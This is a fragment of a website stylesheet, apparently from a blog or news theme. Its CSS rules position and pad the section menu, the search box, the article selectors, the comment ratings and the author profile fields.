#section-menu {position:absolute;left:0px;top:40px;}
#section-menu a#section-menu-selector {padding-top:10px;padding-bottom:8px;}
#section-menu .icon-down-bold {bottom:5px;}
#section-menu ul li ul {top:40px;}
#sticky-controls {height:40px;}
#sticky-controls a, #random-article {padding-top:10px;padding-bottom:8px;}
#new-articles .selector a, #new-articles .selector {height:40px;}
#new-articles .selector .number {top:11px;}
#new-articles .post-container {top:40px;z-index:220;}
#menu-search, #menu-search-button {position:absolute;top:40px;}
#menu-search {left:-90px;}
#menu-search-button {height:40px;right:0px;margin-right:4px;}
#menu-search-button span {padding-top:10px;padding-bottom:10px;}
#menu-search {height:40px;border-top:1px solid #DFDFDF;}
#menu-search input#s {padding-top:10px;padding-bottom:10px;}

#postnav .inner-content {padding:15px 6px 19px 6px;}
.single-page .main-content .sortbar {padding-left:10px;}
.single-page .main-content .sortbar .minisite-wrapper {margin-right:3px;}
.single-page .main-content .sortbar .award-grid {margin:0px 5px;}
.single-page .main-content .sortbar a.like-button {margin-right:3px;}
.single-page .main-content .sortbar .metric {padding-right:0px;margin:0px 4px;}
#comments ul ul {margin-left:5% !important;}
#comments ul ul ul .comment-rating .rating-wrapper {width:120px !important;}
#comments ul ul ul .comment-rating .rating-wrapper .rating {display:block;width:100%;float:none;}
#comments ul ul ul .comment-rating .rating-wrapper .value {display:block;width:100%;float:none;margin-bottom:10px;}
.template-authors .author-profile-fields {padding:20px 15px 0px 0px;}

}